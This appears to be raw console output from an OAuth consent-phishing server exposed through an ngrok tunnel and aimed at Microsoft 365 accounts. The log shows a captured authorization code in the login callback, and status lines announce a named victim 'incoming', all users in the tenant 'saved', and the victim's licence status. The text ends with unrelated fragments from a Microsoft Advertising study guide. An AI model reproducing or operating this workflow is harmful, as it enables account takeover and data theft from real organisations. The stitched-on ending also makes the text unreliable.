 https://b1c4-2001-16a2-da57-9400-1d0c-cc4d-3b73-551a.ngrok-free.app
* Running on https://192.168.1.157:443
Press CTRL+C to quit
127.0.0.1 - - [24/Oct/2024 22:29:19] "GET /login/authorized?code=0.Aa8AhaLSe1KqNke7Khd7cpLTy27F-6QFYgNCqQDmP8771dwdAQA.AgABBAIAAADW6jl31mB3T7ugrWTT8pFeAwDs_wUA9P9KePnxDBmLiYb3sieEGNE86dor9xHW16rb8VpxZarcVC8Hx80FYaVxB0lRy3ZvHZ9d_dk1CwBb4mHR_iHsw5KbyD19nhX4nrSr93o6g44m_i5
MHz63OsCI7 I2ygEo5-ecMcrwmuwWeJnSLLZhHSn55EwSQ_MfIs9c13Mv
RkHepe7H23 heCoGsBxf8jMwkZ07A8wKThyKyhQQws47py8jfZR7PR8l9
NKMxGLMfaZ SDWJWG8Snom2rDI9j3d7AarPGo1iU-g9UXIkhOWaWZKZrX
LUuFoN-BLVi6b12ZYUKcBK_fTxnz0EuL64HEofiKB2PP_WPV03jNOqH-7MWEFem2jAkjoK9wRHCZBYCh9RY5Oq38htg7my_m7WxbPTzqsULkpXmvXeuOIgNJlhK_DMNG4MdlX0PDv9XO8AjhFPpqRfZb_VTnBE1zia8UASrdhEZ8CqXHaVOTVy-WMJEUXBRGFeWD21h1yUvUoocWQ&session_state=a8bed6e3-7194-493b-9edd-ed8c867a7c9b HTTP/1.1"
302 -
127.0.0.1 - - [24/Oct/2024 22:29:19] "GET / HTTP/1.1" 200 -
127.0.0.1 - - [24/Oct/2024 22:29:19] "GET /static/assets/vendor/icofont/icofont.min.css HTTP/1.1" 200 -
127.0.0.1 - - [24/Oct/2024 22:29:19] "GET /static/assets/vendor/bootstrap/css/bootstrap.min.css HTTP/1.1" 200 -
127.0.0.1 - - [24/Oct/2024 22:29:19] "GET /static/assets/vendor/jquery/jquery.min.js HTTP/1.1" 200 -
127.0.0.1 - - [24/Oct/2024 22:29:19] "GET /static/assets/vendor/aos/aos.css HTTP/1.1" 200 -
127.0.0.1 - - [24/Oct/2024 22:29:19] "GET /static/assets/vendor/animate.css/animate.min.css HTTP/1.1" 200 -
127.0.0.1 - - [24/Oct/2024 22:29:19] "GET /static/assets/vendor/boxicons/css/boxicons.min.css HTTP/1.1" 200 -
127.0.0.1 - - [24/Oct/2024 22:29:19] "GET /static/assets/vendor/owl.carousel/assets/owl.carousel.min.css HTTP/1.1" 200 -
127.0.0.1 - - [24/Oct/2024 22:29:19] "GET /static/assets/vendor/venobox/venobox.css HTTP/1.1" 200 -
127.0.0.1 - - [24/Oct/2024 22:29:19] "GET /static/assets/css/style.css HTTP/1.1" 200 -
127.0.0.1 - - [24/Oct/2024 22:29:19] "GET /static/assets/img/about.jpg HTTP/1.1" 200 -
127.0.0.1 - - [24/Oct/2024 22:29:19] "GET /static/assets/vendor/bootstrap/js/bootstrap.bundle.min.js HTTP/1.1" 200 -
127.0.0.1 - - [24/Oct/2024 22:29:19] "GET /static/assets/vendor/aos/aos.js HTTP/1.1" 200 -
127.0.0.1 - - [24/Oct/2024 22:29:19] "GET /static/assets/vendor/php-email-form/validate.js HTTP/1.1" 200 -
127.0.0.1 - - [24/Oct/2024 22:29:19] "GET /static/assets/vendor/counterup/counterup.min.js HTTP/1.1" 200 -
127.0.0.1 - - [24/Oct/2024 22:29:19] "GET /static/assets/vendor/venobox/venobox.min.js HTTP/1.1" 200 -
127.0.0.1 - - [24/Oct/2024 22:29:19] "GET /static/assets/vendor/waypoints/jquery.waypoints.min.js HTTP/1.1" 200 -
127.0.0.1 - - [24/Oct/2024 22:29:19] "GET /static/assets/vendor/jquery.easing/jquery.easing.min.js HTTP/1.1" 200 -
127.0.0.1 - - [24/Oct/2024 22:29:19] "GET /static/assets/vendor/owl.carousel/owl.carousel.min.js HTTP/1.1" 200 -
127.0.0.1 - - [24/Oct/2024 22:29:19] "GET /static/assets/vendor/isotope-layout/isotope.pkgd.min.js HTTP/1.1" 200 -
127.0.0.1 - - [24/Oct/2024 22:29:19] "GET /static/assets/js/main.js HTTP/1.1" 200 -
127.0.0.1 - - [24/Oct/2024 22:29:19] "GET /static/assets/vendor/jquery-sticky/jquery.sticky.js HTTP/1.1" 200 -
127.0.0.1 - - [24/Oct/2024 22:29:20] "GET /static/assets/img/slide/slide-1.jpg HTTP/1.1" 200 -
127.0.0.1 - - [24/Oct/2024 22:29:20] "GET /static/assets/vendor/php-email-form/validate.js HTTP/1.1" 200 -
127.0.0.1 - - [24/Oct/2024 22:29:20] "GET /static/assets/vendor/venobox/venobox.min.js HTTP/1.1" 200 -
127.0.0.1 - - [24/Oct/2024 22:29:20] "GET /static/assets/vendor/counterup/counterup.min.js HTTP/1.1" 200 -
127.0.0.1 - - [24/Oct/2024 22:29:20] "GET /static/assets/vendor/jquery.easing/jquery.easing.min.js HTTP/1.1" 200 -
127.0.0.1 - - [24/Oct/2024 22:29:20] "GET /static/assets/vendor/php-email-form/validate.js HTTP/1.1" 200 -
127.0.0.1 - - [24/Oct/2024 22:29:20] "GET /static/assets/vendor/owl.carousel/owl.carousel.min.js HTTP/1.1" 200 -
127.0.0.1 - - [24/Oct/2024 22:29:20] "GET /static/assets/vendor/waypoints/jquery.waypoints.min.js HTTP/1.1" 200 -
127.0.0.1 - - [24/Oct/2024 22:29:20] "GET /static/assets/vendor/jquery-sticky/jquery.sticky.js HTTP/1.1" 200 -
127.0.0.1 - - [24/Oct/2024 22:29:20] "GET /static/assets/vendor/jquery/jquery.min.js HTTP/1.1" 200 -
127.0.0.1 - - [24/Oct/2024 22:29:20] "GET /static/assets/vendor/aos/aos.js HTTP/1.1" 200 -
127.0.0.1 - - [24/Oct/2024 22:29:20] "GET /static/assets/js/main.js HTTP/1.1" 200 -
127.0.0.1 - - [24/Oct/2024 22:29:20] "GET /static/assets/vendor/jquery-sticky/jquery.sticky.js HTTP/1.1" 200 -
127.0.0.1 - - [24/Oct/2024 22:29:20] "GET /static/assets/vendor/bootstrap/js/bootstrap.bundle.min.js HTTP/1.1" 200 -
127.0.0.1 - - [24/Oct/2024 22:29:20] "GET /static/assets/vendor/waypoints/jquery.waypoints.min.js HTTP/1.1" 200 -
127.0.0.1 - - [24/Oct/2024 22:29:20] "GET /static/assets/vendor/jquery/jquery.min.js HTTP/1.1" 200 -
127.0.0.1 - - [24/Oct/2024 22:29:20] "GET /static/assets/vendor/counterup/counterup.min.js HTTP/1.1" 200 -
127.0.0.1 - - [24/Oct/2024 22:29:20] "GET /static/assets/vendor/bootstrap/js/bootstrap.bundle.min.js HTTP/1.1" 200 -
127.0.0.1 - - [24/Oct/2024 22:29:20] "GET /static/assets/vendor/jquery.easing/jquery.easing.min.js HTTP/1.1" 200 -
127.0.0.1 - - [24/Oct/2024 22:29:20] "GET /static/assets/vendor/owl.carousel/owl.carousel.min.js HTTP/1.1" 200 -
127.0.0.1 - - [24/Oct/2024 22:29:20] "GET /static/assets/vendor/isotope-layout/isotope.pkgd.min.js HTTP/1.1" 200 -
127.0.0.1 - - [24/Oct/2024 22:29:20] "GET /static/assets/vendor/venobox/venobox.min.js HTTP/1.1" 200 -
127.0.0.1 - - [24/Oct/2024 22:29:20] "GET /static/assets/vendor/aos/aos.js HTTP/1.1" 200 -
127.0.0.1 - - [24/Oct/2024 22:29:20] "GET /static/assets/vendor/isotope-layout/isotope.pkgd.min.js HTTP/1.1" 200 -
127.0.0.1 - - [24/Oct/2024 22:29:20] "GET /static/assets/js/main.js HTTP/1.1" 200 -
[+] support@easy-job.net incoming!
127.0.0.1 - - [24/Oct/2024 22:29:21] "GET /static/assets/vendor/boxicons/fonts/boxicons.woff2 HTTP/1.1" 200 -
127.0.0.1 - - [24/Oct/2024 22:29:21] "GET /static/assets/vendor/owl.carousel/assets/owl.video.play.png HTTP/1.1" 404 -
[+] All user's in tenant saved!
127.0.0.1 - - [24/Oct/2024 22:29:21] "GET /static/assets/img/logo.PNG HTTP/1.1" 200 -
[!] Looks like Victim support@easy-job.net doesn't have office365 Licence!
Advertising Certification study guide
training by selecting a topic below. If you are
agency, you can access Bing PPC
the Microsoft Advertising Learning